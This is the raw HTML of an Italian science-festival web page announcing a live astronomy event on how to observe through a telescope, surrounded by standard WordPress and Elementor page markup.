

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sciencewebfestival.it/index.php/2021/04/09/come-osservare-al-telescopio-live/
body_size: 49805
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Come osservare al telescopio &#8211; LIVE! &#8211; Science Web Festival</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Science Web Festival &raquo; Feed" href="https://www.sciencewebfestival.it/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Science Web Festival &raquo; Feed dei commenti" href="https://www.sciencewebfestival.it/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sciencewebfestival.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sciencewebfestival.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/futurio-extra/css/style.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=4.72' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=4.72' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: right !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 38px !important;
                        height: 38px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 0.5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.sciencewebfestival.it/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css'  href='https://www.sciencewebfestival.it/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-9.css?ver=1683574090' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/global.css?ver=1683574090' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-725-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-725.css?ver=1683592963' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css'  href='https://www.sciencewebfestival.it?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=4.72' id='spacexchimp_p005-bootstrap-tooltip-js-js'></script>
<link rel="https://api.w.org/" href="https://www.sciencewebfestival.it/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sciencewebfestival.it/index.php/wp-json/wp/v2/posts/725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sciencewebfestival.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sciencewebfestival.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<link rel="canonical" href="https://www.sciencewebfestival.it/index.php/2021/04/09/come-osservare-al-telescopio-live/" />
<link rel='shortlink' href='https://www.sciencewebfestival.it/?p=725' />
<link rel="alternate" type="application/json+oembed" href="https://www.sciencewebfestival.it/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sciencewebfestival.it%2Findex.php%2F2021%2F04%2F09%2Fcome-osservare-al-telescopio-live%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sciencewebfestival.it/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sciencewebfestival.it%2Findex.php%2F2021%2F04%2F09%2Fcome-osservare-al-telescopio-live%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
			<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<link rel="icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-270x270.png" />
    </head>
    <body id="blog" class="post-template-default single single-post postid-725 single-format-standard wp-custom-logo elementor-default elementor-kit-9 elementor-page elementor-page-725">
        <a class="skip-link screen-reader-text" href="#site-content">Vai al contenuto</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-center">     
        <div class="container-fluid">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                            <a href="https://www.sciencewebfestival.it/" class="custom-logo-link" rel="home"><img width="2560" height="1417" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-scaled.jpg" class="custom-logo" alt="Science Web Festival" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-scaled.jpg 2560w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-300x166.jpg 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-1024x567.jpg 1024w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-768x425.jpg 768w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-1536x850.jpg 1536w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-2048x1133.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>                        </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://www.sciencewebfestival.it/" rel="home">Science Web Festival</a></p>
                            
                                                            <p class="site-description">
                                    Science Web Festival                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-principale" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45 nav-item"><a title="Home" href="https://www.sciencewebfestival.it/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 nav-item"><a title="Il festival" href="https://www.sciencewebfestival.it/index.php/il-festival/" class="nav-link">Il festival</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183 nav-item"><a title="Programma 2021" href="https://www.sciencewebfestival.it/index.php/programma-2021/" class="nav-link">Programma 2021</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="News" href="https://www.sciencewebfestival.it/index.php/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822 nav-item"><a title="I Protagonisti" href="https://www.sciencewebfestival.it/index.php/i-protagonisti/" class="nav-link">I Protagonisti</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 nav-item"><a title="Contatti" href="https://www.sciencewebfestival.it/index.php/contatti/" class="nav-link">Contatti</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Come osservare al telescopio &#8211; LIVE!				</h1>
																	</div>
							<div class="container main-container" role="main">
					<div class="page-area">		
			<!-- start content container -->
<div class="row">      
    <article class="col-md-12 ">
                                 
                <div class="post-725 post type-post status-publish format-standard hentry category-0-10 category-11-20 category-21-35 category-19 category-astronomia category-giorno-16">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                    		<div data-elementor-type="wp-post" data-elementor-id="725" class="elementor elementor-725">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e9c26eb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e9c26eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb633d6" data-id="cb633d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25d012e elementor-widget elementor-widget-spacer" data-id="25d012e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-073683c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="073683c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-750955b" data-id="750955b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c161d8 elementor-widget elementor-widget-heading" data-id="4c161d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Come osservare al telescopio - LIVE!</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a2f11f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8a2f11f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5efe3" data-id="7c5efe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf3470 elementor-widget elementor-widget-text-editor" data-id="fcf3470" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>di Simone Iovenitti e Chiara Righi</em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c870dd0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c870dd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdee6f8" data-id="cdee6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14cfd03 elementor-widget elementor-widget-spacer" data-id="14cfd03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c259b80 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c259b80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-176851e" data-id="176851e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-805a7e9 elementor-view-default elementor-widget elementor-widget-icon" data-id="805a7e9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-calendar-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c76c8fc" data-id="c76c8fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a344d30 elementor-widget elementor-widget-text-editor" data-id="a344d30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>venerdì 16 aprile</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cdf238 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cdf238" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19131e2" data-id="19131e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f920022 elementor-view-default elementor-widget elementor-widget-icon" data-id="f920022" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-clock"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17bd990" data-id="17bd990" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57608d6 elementor-widget elementor-widget-text-editor" data-id="57608d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><em>ore 21:30</em></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c46db0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c46db0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-116f527" data-id="116f527" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cede44 elementor-view-default elementor-widget elementor-widget-icon" data-id="1cede44" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-book"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72246ef" data-id="72246ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90336cc elementor-widget elementor-widget-text-editor" data-id="90336cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Astronomia</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58c47db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58c47db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-404f1b9" data-id="404f1b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-103122d elementor-view-default elementor-widget elementor-widget-icon" data-id="103122d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-people-arrows"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34ee0ec" data-id="34ee0ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-196bfec elementor-widget elementor-widget-text-editor" data-id="196bfec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>6 &#8211; 35+ anni</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cbd8587 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cbd8587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-137d2f8" data-id="137d2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-617573c elementor-widget elementor-widget-text-editor" data-id="617573c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Evento</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32831a8" data-id="32831a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65053b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="65053b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b037e9b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b037e9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9047f64" data-id="9047f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf8656e elementor-widget elementor-widget-text-editor" data-id="bf8656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Avete un telescopio a casa? O almeno un buon binocolo? O forse avete sempre sognato di acquistarne uno ma non sapete nemmeno da dove iniziare? Questa sera vedremo come sono fatti i più comuni telescopi e come funzionano, oltre a scoprire quali oggetti si possono puntare e quali piccole/grandi soddisfazioni ci possono regalare! Parleremo inoltre di molti gruppi che organizzano serate coi telescopi aperte al pubblico, ma non ci fermeremo qui&#8230; vi mostreremo IN DIRETTA quello che si vede da alcuni nostri telescopi puntati verso il cielo! Insomma vedrete sullo schermo esattamente ciò che potreste osservare all&#8217;oculare&#8230; Preparatevi ad osservare il firmamento al telescopio in LIVE!</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-744bc48 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="744bc48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1016785" data-id="1016785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf4805 elementor-widget elementor-widget-text-editor" data-id="daf4805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Dove seguire</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-642fab8" data-id="642fab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a2a511 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a2a511" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb38b4a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cb38b4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-954c8b2" data-id="954c8b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d618ec1 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d618ec1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-5b30d09" href="https://www.instagram.com/sciencewebfestival/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-595baf3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="595baf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f8393" data-id="d2f8393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c478a0 elementor-widget elementor-widget-spacer" data-id="1c478a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                             
                        </div><!-- .single-entry-summary -->
                                                    <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
    </div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="media_image-3" class="widget widget_media_image col-md-3"><div class="widget-title"><h3>Un progetto di</h3></div><a href="http://www.multiversi.it" target="_blank" rel="noopener"><img width="300" height="78" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW-300x78.png" class="image wp-image-50  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Un progetto di" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW-300x78.png 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-4" class="widget widget_media_image col-md-3"><div class="widget-title"><h3>Con il sostegno di</h3></div><a href="http://www.compagniadisanpaolo.it" target="_blank" rel="noopener"><img width="300" height="126" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-300x126.png" class="image wp-image-57  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Con il sostegno di" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-300x126.png 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-1024x430.png 1024w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-768x323.png 768w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-1536x646.png 1536w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-2048x861.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-3" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><br></div></div><div id="text-4" class="widget widget_text col-md-3">			<div class="textwidget">
<ul class="sxc-follow-buttons">
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.facebook.com/sciencewebfestival"
                                        data-toggle="tooltip"
                                        title="Facebook"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/facebook.png"
                                            alt="Facebook"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://twitter.com/ScienceWebFest1"
                                        data-toggle="tooltip"
                                        title="Twitter"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/twitter.png"
                                            alt="Twitter"
                                        />
                                    </a>
